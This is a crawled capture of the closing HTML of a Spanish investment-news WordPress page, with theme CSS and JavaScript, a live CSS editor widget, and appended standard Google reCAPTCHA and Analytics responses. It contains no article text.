                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ideasinversion.com/"><img class="td-retina-data" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.4

        uid: 69767469d42f5
    -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKJ86V3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ideasinversion.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ideasinversion.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ideasinversion.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff7531;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff7531 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff7531 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff7531;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff7531 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ff7531;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff7531 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff7531;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff7531 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff7531 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff7531;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff7531 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff7531;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff7531;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 117, 49, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ff7531));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: -o-linear-gradient(top, #ffffff 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ff7531 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ff7531', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69767469d4652"></textarea>
						<div id="td_live_css_uid_1_69767469d4652" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69767469d4652');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69767469d4652");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hIg7Gxpa-VUIHO9OP4uXKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370732848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=621039021&t=pageview&_s=1&dl=https%3A%2F%2Fideasinversion.com%2Fbrasil-influencia-commodities%2F&ul=en-us%40posix&dt=Brasil%20extiende%20su%20influencia%20entre%20los%20commodities%20-%20Ideas%20de%20Inversi%C3%B3n&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=941567904&gjid=2097391039&cid=915062700.1769370732&tid=UA-18245656-4&_gid=1160898653.1769370732&_r=1&_slc=1&gtm=45He61m0n81WKJ86V3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938465~115938468~116682875~117025847~117041587~117223560~117223564&z=270521736
body_size: -452
content:
2,cG-GKN0M2QXZ9